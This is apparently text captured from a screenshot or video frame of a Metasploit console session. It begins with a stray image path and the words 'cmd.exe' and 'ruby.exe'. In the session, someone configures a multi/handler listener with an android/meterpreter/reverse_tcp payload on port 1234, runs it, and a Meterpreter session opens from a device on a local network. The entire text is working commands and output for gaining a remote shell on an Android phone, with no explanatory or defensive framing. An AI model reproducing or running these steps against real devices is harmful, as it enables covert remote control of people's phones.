 cmd.exe
ruby.exe
=[ metasploit v5.0.0-dev-30276eb11c ]
+ -- --=[ 1751 exploits - 1005 auxiliary - 305 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > exp
[-] Unknown command: exp.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Sending stage (70071 bytes) to 192.168.43.168
[*] Meterpreter session 1 opened (192.168.43.168:1234 -> 192.168.43.168:56133) at 2020-04-10 15:29:59 +0500
[*] Sending stage (70071 bytes) to 192.168.43.168
meterpreter >